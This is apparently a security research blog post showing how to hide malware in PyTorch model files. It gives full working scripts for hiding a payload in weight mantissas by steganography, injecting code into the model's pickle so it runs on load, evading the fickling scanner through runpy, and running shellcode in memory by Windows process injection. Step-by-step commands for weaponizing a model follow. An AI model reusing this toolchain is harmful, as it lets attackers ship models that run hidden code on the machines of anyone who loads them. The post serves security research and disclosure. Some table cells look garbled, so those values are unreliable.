
As an example, in the following overly simplified diagram, three inputs are multiplied with three weight values, added together, and then summed with a bias value. The values of the weights and biases are precomputed during training and refined using a technique called backpropagation. Therefore, a neuron can be considered a set of weights and bias values for a particular node in the network, along with the node’s activation function.
But how is a “neuron” stored? For most neural networks, the parameters, i.e., the weights and biases for each layer, exist as a multidimensional array of floating point numbers (generally referred to as a tensor), which are serialized to disk as a binary large object (BLOB) when saving a model. For PyTorch models, such as our ResNet18 model, the weights and biases are stored within a Zip file, with the model structure stored in a file called data.pkl that tells PyTorch how to reconstruct each layer or tensor. Spread across all tensors, there are roughly 44 MB of weights and biases in the ResNet18 model (so-called because it has 18 convolutional layers), which is considered a small model by modern standards. For example, ResNet101, with 101 convolutional layers, contains nearly 170MB of weights and biases, and other language and computer vision models are larger still.
When viewed in a hex editor, the weights may look as seen on the screenshot below:

For many common machine learning libraries, such as PyTorch and TensorFlow, the weights and biases are represented using 32-bit floating point values, but some models can just as easily use 16 or 64-bit floats as well (and a rare few even use integers!).
At this point, it’s worth a quick refresher as to the IEEE 754 standard for floating-point arithmetic, which defines the layout of a 32-bit floating-point value as follows:

Figure 3: Bit representation of a 32-bit floating point value
Double precision floating point values (64-bit) have a few extra bits afforded to the exponent and fraction (mantissa):

So how might we exploit this to embed a malicious payload?
Preying Mantissa
For this blog, we will focus on 32-bit floats, as this tends to be the most common data type for weights and biases in most ML models. If we refer back to the hex dump of the weights from our pre-trained ResNet18 model (pictured in Figure 1), we notice something interesting; the last 8-bits of the floating point values, comprising the sign bit and most of the exponent, are typically 0xBC, 0xBD, 0x3C or 0x3D (note, we are working in little-endian). How might these values be exploited to store a payload?
Let’s take 0xBC as an example:
0xBC = 10111100b
Here the sign bit is set (so the value is negative), and a further 4 bits are set in the exponent. When converted to a 32-bit float, we get the value:
-0.0078125
But what happens if we set all the remaining bits in the mantissa (i.e., 0xffff7fbc)? Then we get the value:
-0.015624999068677425
A difference of 0.0078, which seems pretty large in this context (and quite visibly incorrect compared to the initial value). However, what happens if we target even fewer bits, say, just the final 8? Taking the value 0xff0000bc, we now get the value:
-0.007812737487256527
This yields a difference of 0.000000237, which now seems quite imperceptible to the human eye. But how about to a machine learning algorithm? Can we possibly take arbitrary data, split it into n chunks of bits, then overwrite the least significant bits of the mantissa for a given weight, and have the model function as before? It turns out that we can! Somewhat akin to the steganography approaches used to embed secret messages or malicious payloads into images, the same sort of approach works just as well with machine learning models, often with very little loss in overall efficacy (if this is a consideration for an attacker), as demonstrated in the paper EvilModel: Hiding Malware Inside of Neural Network Models.
Tensor Steganography
Before we attempt to embed data in the least significant bits of the float values in a tensor, we need to determine if there is a sufficient number of available bits in a given layer to store the payload, its size, and a SHA256 hash (so we can later verify that it is decoded correctly). Looking at the layers within the ResNet18 model containing more than 1000 float values, we observe the following layers:
| Layer Name | Count of Floats |
Size in Bytes |
|---|---|---|
| fc.bias |
1000
|
4.0 kB |
| layer2.0.downsample.0.weight |
8192
|
32.8 kB |
| conv1.weight | SHA256 | 37.6 kB |
| layer3.0.downsample.0.weight | 9408 | 131.1 kB |
| layer1.0.conv1.weight | 32768 | 147.5 kB |
| layer1.0.conv2.weight | 36864 | 147.5 kB |
| layer1.1.conv1.weight | 36864 | 147.5 kB |
| layer1.1.conv2.weight | 36864 | 147.5 kB |
| layer2.0.conv1.weight | 36864 | 294.9 kB |
| layer4.0.downsample.0.weight | 73728 | 524.3 kB |
| layer2.0.conv2.weight | 131072 | 589.8 kB |
| layer2.1.conv1.weight | 147456 | 589.8 kB |
| layer2.1.conv2.weight | 147456 | 589.8 kB |
| layer3.0.conv1.weight | 147456 | 1.2 MB |
| fc.weight | 512000 | 2.0 MB |
| layer3.0.conv2.weight | 589824 | 2.4 MB |
| layer3.1.conv1.weight | 589824 | 2.4 MB |
| layer3.1.conv2.weight | 589824 | 2.4 MB |
| layer4.0.conv1.weight | 1179648 | 4.7 MB |
| layer4.0.conv2.weight | 2359296 | 9.4 MB |
| layer4.1.conv1.weight | 2359296 | 9.4 MB |
| layer4.1.conv2.weight | 2359296 | 9.4 MB |
Taking the largest convolutional layer, containing 9.4MB of floats (2,359,296 values in a 512x512x3x3 tensor), we can figure out how much data we can embed using 1 to 8 bits of each float’s mantissa:
| 1-bit | 2-bit | 3-bit | 4-bit | 5-bit | 6-bit | 7-bit | 8-bit |
|---|---|---|---|---|---|---|---|
| 294.9 kB |
589.8 kB
|
884.7 kB | 1.2 MB | 1.5 MB | 1.8 MB | 2.1 MB | 2.4 MB |
This looks very promising, and shows that we can easily embed a malicious payload under 2.4 MB in size by only tampering with 8-bits, or less, in each float in a single layer. This should have a negligible effect on the value of each floating point number in the tensor. Seeing as ResNet18 is a fairly small model, many other neural networks have even more space available for embedding payloads, and some can fit over 9 MB worth of payload data in just 3-bits in a single layer!
The following example code will embed an arbitrary payload into the first available PyTorch tensor with sufficient free bits using steganography:
import os
import sys
import argparse
import struct
import hashlib
from pathlib import Path
import torch
import numpy as np
def pytorch_steganography(model_path: Path, payload: Path, n=3):
assert 1 <= n <= 8
# Load model
model = torch.load(model_path, map_location=torch.device("cpu"))
# Read the payload
size = os.path.getsize(payload)
with open(payload, "rb") as payload_file:
message = payload_file.read()
# Payload data layout: size + sha256 + data
payload = struct.pack("i", size) + bytes(hashlib.sha256(message).hexdigest(), "utf-8") + message
# Get payload as bit stream
bits = np.unpackbits(np.frombuffer(payload, dtype=np.uint8))
if len(bits) % n != 0:
# Pad bit stream to multiple of bit count
bits = np.append(bits, np.full(shape=n-(len(bits) % n), fill_value=0, dtype=bits.dtype))
bits_iter = iter(bits)
for item in model:
tensor = model[item].data.numpy()
# Ensure the data will fit
if np.prod(tensor.shape) * n < len(bits):
continue
print(f"Hiding message in layer {item}...")
# Bit embedding mask
mask = 0xff
for i in range(0, tensor.itemsize):
mask = (mask << 8) | 0xff
mask = mask - (1 << n) + 1
# Create a read/write iterator for the tensor
with np.nditer(tensor.view(np.uint32) , op_flags=["readwrite"]) as tensor_iterator:
# Iterate over float values in tensor
for f in tensor_iterator:
# Get next bits to embed from the payload
lsb_value = 0
for i in range(0, n):
try:
lsb_value = (lsb_value << 1) + next(bits_iter)
except StopIteration:
assert i == 0
# Save the model back to disk
torch.save(model, f=model_path)
return True
# Embed the payload bits into the float
f = np.bitwise_and(f, mask)
f = np.bitwise_or(f, lsb_value)
# Update the float value in the tensor
tensor_iterator[0] = f
return False
parser = argparse.ArgumentParser(description="PyTorch Steganography")
parser.add_argument("model", type=Path)
parser.add_argument("payload", type=Path)
parser.add_argument("--bits", type=int, choices=range(1, 9), default=3)
args = parser.parse_args()
if pytorch_steganography(args.model, args.payload, n=args.bits):
print("Embedded payload in model successfully")Listing 1: torch_steganography.py
It’s worth noting that the payload doesn’t have to be written forwards as in the above example, it could be stored backwards, or split across multiple tensors, but we chose to implement it this way to keep the demo code more readable. A nefarious bad actor may decide to use a more convoluted approach, which can seriously hamper steganography analysis and detection.
As a side note, while implementing the steganography code, we got to wondering: could some of the least significant bits of the mantissa simply be nulled out, effectively offering a method for quick and dirty compression? It turns out that they can, and again, with little loss in the efficacy of the target model (depending on the number of bits zeroed). While not pretty, this hacky compression technique may be viable when the trade-off between model size and loss of accuracy is worthwhile and where quantizing is not viable for whatever reason.
Moving on, now that we can embed an arbitrary payload into a tensor, we need to figure out how to reconstruct it and load it automatically. For the next step, it would be helpful if there was a means of executing arbitrary code when loading a model.
Exploiting Serialization
Before a trained ML model is distributed or put in production, it needs to be “serialized,” i.e., translated into a byte stream format that can be used for storage, transmission, and loading. Data serialization is a common procedure that can be applied to all kinds of data structures and objects. Popular generic serialization formats include staples like CSV, JSON, XML, and Google Protobuf. Although some of these can be used for storing ML models, several specialized formats have also been designed specifically with machine learning in mind.
Overview of ML Model Serialization Formats
Most ML libraries have their own preferred serialization methods. The built-in Python module called pickle is one of the most popular choices for Python-based frameworks – hence the model serialization process is often called “pickling.” The default serialization format in PyTorch, TorchScript, is essentially a ZIP archive containing pickle files and tensor BLOBs. The scikit-learn framework also supports pickle, but recommends another format, joblib, for use with large data arrays. Tensorflow has its own protobuf-based SavedModel and TFLite formats, while Keras uses a format called HDF5; Java-based H2O frameworks serialize models to POJO or MOJO formats. There are also framework-independent formats, such as ONNX (Open Neural Network eXchange) and XML-based PMML, which aim to be framework agnostic. Plenty to choose from for a data scientist.
The following table outlines the common model serialization techniques, the frameworks that use them, and whether or not they presently have a means of executing arbitrary code when loading:
| Format | Type | Framework | Description | Code execution? |
|---|---|---|---|---|
| JSON |
Text
|
Interoperable | Widely used data interchange format | No |
| PMML | XML | Interoperable | Predictive Model Markup Language, one of the oldest standards for storing data related to machine learning models; based on XML | No |
| pickle | Binary | PyTorch, scikit-learn, Pandas | Built-in Python module for Python objects serialization; can be used in any Python-based framework | Yes |
| dill | Binary | PyTorch, scikit-learn | Python module that extends pickle with additional functionalities | Yes |
| joblib | Binary | PyTorch, scikit-learn | Python module, alternative to pickle; optimized to use with objects that carry large numpy arrays | Yes |
| MsgPack | Binary | Flax | Conceptually similar to JSON, but ‘fast and small’, instead utilizing binary serialization | No |
| Arrow | Binary | Spark | Language independent data format which supports efficient streaming of data and zero copy reads | No |
| Numpy | Binary | Python-based frameworks | Widely used Python library for working with data | Yes |
| TorchScript | Binary | PyTorch | PyTorch implementation of pickle | Yes |
| H5 / HDF5 | Binary | Keras | Hierarchical Data Format, supports large amount of data | Yes |
| SavedModel | Binary | TensorFlow | TensorFlow-specific implementation based on protobuf | No |
| TFLite/FlatBuffers | Binary | TensorFlow | TensorFlow-specific for low resource deployment | No |
| ONNX | Binary | Interoperable | Open Neural Network Exchange format based on protobuf | Yes |
| SafeTensors | Binary | Python-based frameworks | A new data format from Huggingface designed for the safe and efficient storage of tensors | No |
| POJO | Binary | H2O | Plain Old JAVA Object | Yes |
| MOJO | Binary | H2O | Model ObJect, Optimized | Yes |
Plenty to choose from for an adversary! Throughout the blog, we will focus on the PyTorch framework and its use of the pickle format, as it’s very popular and yet inherently insecure.
Pickle Internals
Pickle is a built-in Python module that implements serialization and de-serialization mechanisms for Python structures and objects. The objects are serialized (or pickled) into a binary form that resembles a compiled program and loaded (or de-serialized / unpickled) by a simple stack-based virtual machine.
The pickle VM has about 70 opcodes, most of which are related to the manipulation of values on the stack. However, to be able to store classes, pickle also implements opcodes that can load an arbitrary Python module and execute methods. These instructions are intended to invoke the __reduce__ and __reduce_ex__ methods of a Python class which will return all the information necessary to perform class reconstruction. However, lacking any restrictions or security checks, these opcodes can easily be (mis)used to execute any arbitrary Python function with any parameters. This makes the pickle format inherently insecure, as stated by a big red warning in the Python documentation for pickle.

Pickle Code Injection PoC
To weaponize the main pickle file within an existing pre-trained PyTorch model, we have developed the following example code. It injects the model’s data.pkl file with an instruction to execute arbitrary code by using either os.system, exec, eval, or the lesser-known runpy._run_code method:
import os
import argparse
import pickle
import struct
import shutil
from pathlib import Path
import torch
class PickleInject():
"""Pickle injection. Pretends to be a "module" to work with torch."""
def __init__(self, inj_objs, first=True):
self.__name__ = "pickle_inject"
self.inj_objs = inj_objs
self.first = first
class _Pickler(pickle._Pickler):
"""Reimplementation of Pickler with support for injection"""
def __init__(self, file, protocol, inj_objs, first=True):
super().__init__(file, protocol)
self.inj_objs = inj_objs
self.first = first
def dump(self, obj):
"""Pickle data, inject object before or after"""
if self.proto >= 2:
self.write(pickle.PROTO + struct.pack("<B", self.proto))
if self.proto >= 4:
self.framer.start_framing()
# Inject the object(s) before the user-supplied data?
if self.first:
# Pickle injected objects
for inj_obj in self.inj_objs:
self.save(inj_obj)
# Pickle user-supplied data
self.save(obj)
# Inject the object(s) after the user-supplied data?
if not self.first:
# Pickle injected objects
for inj_obj in self.inj_objs:
self.save(inj_obj)
self.write(pickle.STOP)
self.framer.end_framing()
def Pickler(self, file, protocol):
# Initialise the pickler interface with the injected object
return self._Pickler(file, protocol, self.inj_objs)
class _PickleInject():
"""Base class for pickling injected commands"""
def __init__(self, args, command=None):
self.command = command
self.args = args
def __reduce__(self):
return self.command, (self.args,)
class System(_PickleInject):
"""Create os.system command"""
def __init__(self, args):
super().__init__(args, command=os.system)
class Exec(_PickleInject):
"""Create exec command"""
def __init__(self, args):
super().__init__(args, command=exec)
class Eval(_PickleInject):
"""Create eval command"""
def __init__(self, args):
super().__init__(args, command=eval)
class RunPy(_PickleInject):
"""Create runpy command"""
def __init__(self, args):
import runpy
super().__init__(args, command=runpy._run_code)
def __reduce__(self):
return self.command, (self.args,{})
parser = argparse.ArgumentParser(description="PyTorch Pickle Inject")
parser.add_argument("model", type=Path)
parser.add_argument("command", choices=["system", "exec", "eval", "runpy"])
parser.add_argument("args")
parser.add_argument("-v", "--verbose", help="verbose logging", action="count")
args = parser.parse_args()
command_args = args.args
# If the command arg is a path, read the file contents
if os.path.isfile(command_args):
with open(command_args, "r") as in_file:
command_args = in_file.read()
# Construct payload
if args.command == "system":
payload = PickleInject.System(command_args)
elif args.command == "exec":
payload = PickleInject.Exec(command_args)
elif args.command == "eval":
payload = PickleInject.Eval(command_args)
elif args.command == "runpy":
payload = PickleInject.RunPy(command_args)
# Backup the model
backup_path = "{}.bak".format(args.model)
shutil.copyfile(args.model, backup_path)
# Save the model with the injected payload
torch.save(torch.load(args.model), f=args.model, pickle_module=PickleInject([payload]))
Listing 2: torch_picke_inject.py
Invoking the above script with the exec injection command, along with the command argument print(‘hello’), will result in a PyTorch model that will execute the print statement via the __reduce__ class method when loaded:
> python torch_picke_inject.py resnet18-f37072fd.pth exec print('hello')
> python
>>> import torch
>>> torch.load("resnet18-f37072fd.pth")
hello
OrderedDict([('conv1.weight', Parameter containing:However, we have a slight problem. There is a very similar (and arguably much better) tool for injecting into pickle files – GitHub – trailofbits/fickling: A Python pickling decompiler and static analyzer – which also provides detection for malicious pickles.
Scanning a benign pickle file using fickling yields the following output:
> fickling --check-safety safe.pkl
Warning: Fickling failed to detect any overtly unsafe code, but the pickle file may still be unsafe.
Do not unpickle this file if it is from an untrusted source!
If we scan an unmodified data.pkl from a PyTorch model Zip file, we notice a handful of warnings by default:
> fickling --check-safety data.pkl
…
Call to `_rebuild_tensor_v2(...)` can execute arbitrary code and is inherently unsafe
Call to `_rebuild_parameter(...)` can execute arbitrary code and is inherently unsafe
Call to `_var329.update(...)` can execute arbitrary code and is inherently unsafe
This is however quite normal, as PyTorch uses the above functions to reconstruct tensors when loading a model.
But if we then scan the data.pkl file containing the injected exec command made by torch_picke_inject.py, we now get an additional alert:
> fickling --check-safety data.pkl
…
Call to `_rebuild_tensor_v2(...)` can execute arbitrary code and is inherently unsafe
Call to `_rebuild_parameter(...)` can execute arbitrary code and is inherently unsafe
Call to `_var329.update(...)` can execute arbitrary code and is inherently unsafe
Call to `exec(...)` is almost certainly evidence of a malicious pickle file
Fickling also detects injected system and eval commands, which doesn’t quite fulfill our brief of producing an attack that is “currently undetected”. This problem led us to hunt the standard Python libraries for yet another means of executing code. With the happy discovery of runpy — Locating and executing Python modules, we were back in business! Now we can inject code into the pickle using:
> python torch_picke_inject.py resnet18-f37072fd.pth runpy print('hello')The runpy._run_code approach is currently undetected by fickling (although we have reported the issue prior to publishing the blog). After a final scan, we can verify that we only see the usual warnings for a benign PyTorch data pickle:
> fickling --check-safety data.pkl
…
Call to `_rebuild_tensor_v2(...)` can execute arbitrary code and is inherently unsafe
Call to `_rebuild_parameter(...)` can execute arbitrary code and is inherently unsafe
Call to `_var329.update(...)` can execute arbitrary code and is inherently unsafe
Finally, it is worth mentioning that HuggingFace have also implemented scanning for malicious pickle files in models uploaded by users, and recently published a great blog on Pickle Scanning that is well worth a read.
Attacker’s Perspective
At this point, we can embed a payload in the weights and biases of a tensor, and we also know how to execute arbitrary code when a PyTorch model is loaded. Let’s see how we can use this knowledge to deploy malware to our test machine.
To make the attack invisible to most conventional security solutions, we decided that we wanted our final payload to be loaded into memory reflectively, instead of writing it to disk and loading it, where it could easily be detected. We wrapped up the payload binary in a reflective PE loader shellcode and embedded it in a simple Python script that performs memory injection (payload.py). This script is quite straightforward: it uses Windows APIs to allocate virtual memory inside the python.exe process running PyTorch, copies the payload to the allocated memory, and finally executes the payload in a new thread. This is all greatly simplified by the Python ctypes module, which allows for calling arbitrary DLL exports, such as the kernel32.dll functions required for the attack:
import os, sys, time
import binascii
from ctypes import *
import ctypes.wintypes as wintypes
shellcode_hex = "DEADBEEF" // Place your shellcode-wrapped payload binary here!
shellcode = binascii.unhexlify(shellcode_hex)
pid = os.getpid()
handle = windll.kernel32.OpenProcess(0x1F0FFF, False, pid)
if not handle:
print("Can't get process handle.")
sys.exit(0)
shellcode_len = len(shellcode)
windll.kernel32.VirtualAllocEx.restype = wintypes.LPVOID
mem = windll.kernel32.VirtualAllocEx(handle, 0, shellcode_len, 0x1000, 0x40)
if not mem:
print("VirtualAlloc failed.")
sys.exit(0)
windll.kernel32.WriteProcessMemory.argtypes = [c_int, wintypes.LPVOID, wintypes.LPVOID, c_int, c_int]
windll.kernel32.WriteProcessMemory(handle, mem, shellcode, shellcode_len, 0)
windll.kernel32.CreateRemoteThread.argtypes = [c_int, c_int, c_int, wintypes.LPVOID, c_int, c_int, c_int]
tid = windll.kernel32.CreateRemoteThread(handle, 0, 0, mem, 0, 0, 0)
if not tid:
print("Failed to create remote thread.")
sys.exit(0)
windll.kernel32.WaitForSingleObject(tid, -1)
time.sleep(10)
Listing 3: payload.py
Since there are many open-source implementations of DLL injection shellcode, we shall leave that part of the exercise up to the reader. Suffice it to say, the choice of final stage payload is fairly limitless and could quite easily target other operating systems, such as Linux or Mac. The only restriction is that the shellcode must be 64-bit compatible, as several popular ML libraries, such as PyTorch and TensorFlow, do not operate on 32-bit systems.
Once the payload.py script is encoded into the tensors using the previously described torch_steganography.py, we then need a way to reconstruct and execute it automatically whenever the model is loaded. The following script (torch_stego_loader.py) is executed via the malicious data.pkl when the model is unpickled via torch.load, and operates by using Python’s sys.settrace method to trace execution for calls to PyTorch’s _rebuild_tensor_v2 function (remember we saw fickling detect this function earlier?). The return value from the _rebuild_tensor_v2 function is a rebuilt tensor, which is intercepted by the execution tracer. For each intercepted tensor, the stego_decode function will attempt to reconstruct any embedded payload and verify the SHA256 checksum. If the checksum matches, the payload will be executed (and the execution tracer removed):
import sys
import sys
import torch
def stego_decode(tensor, n=3):
import struct
import hashlib
import numpy
assert 1 <= n <= 9
# Extract n least significant bits from the low byte of each float in the tensor
bits = numpy.unpackbits(tensor.view(dtype=numpy.uint8))
# Reassemble the bit stream to bytes
payload = numpy.packbits(numpy.concatenate([numpy.vstack(tuple([bits[i::tensor.dtype.itemsize * 8] for i in range(8-n, 8)])).ravel("F")])).tobytes()
try:
# Parse the size and SHA256
(size, checksum) = struct.unpack("i 64s", payload[:68])
# Ensure the message size is somewhat sane
if size < 0 or size > (numpy.prod(tensor.shape) * n) / 8:
return None
except struct.error:
return None
# Extract the message
message = payload[68:68+size]
# Ensure the original and decoded message checksums match
if not bytes(hashlib.sha256(message).hexdigest(), "utf-8") == checksum:
return None
return message
def call_and_return_tracer(frame, event, arg):
global return_tracer
global stego_decode
def return_tracer(frame, event, arg):
# Ensure we've got a tensor
if torch.is_tensor(arg):
# Attempt to parse the payload from the tensor
payload = stego_decode(arg.data.numpy(), n=3)
if payload is not None:
# Remove the trace handler
sys.settrace(None)
# Execute the payload
exec(payload.decode("utf-8"))
# Trace return code from _rebuild_tensor_v2
if event == "call" and frame.f_code.co_name == "_rebuild_tensor_v2":
frame.f_trace_lines = False
return return_tracer
sys.settrace(call_and_return_tracer)
Listing 4: torch_stego_loader.py
Note that in the above code, where the stego_decode function is called, the number of bits used to encode the payload must be set accordingly (for example, n=8 if 8-bits were used to embed the payload).
At this point, a quick recap is certainly in order. We now have four scripts that can be used to perform the steganography, pickle injection, reconstruction, and loading of a payload:
| Script | Description |
|---|---|
| torch_steganography.py |
Embed an arbitrary payload into the weights/biases of a model using n bits.
|
| torch_picke_inject.py | Inject arbitrary code into a pickle file that is executed upon load. |
| torch_stego_loader.py | Reconstruct and execute a steganography payload. This script is injected into PyTorch’s data.pkl file and executed when loading. Don’t forget to set the bit count for stego_decode (n=3)! |
| payload.py | Execute the final stage shellcode payload. This file is embedded using steganography and executed via torch_stego_loader.py after reconstruction. |
Using the above scripts, weaponizing a model is now as simple as:
> python torch_steganography.py –bits 3 resnet18-f37072fd.pth payload.py
> python torch_picke_inject.py resnet18-f37072fd.pth runpy torch_stego_loader.pyWhen the ResNet model is subsequently loaded via torch.load, the embedded payload will be automatically reconstructed and executed.
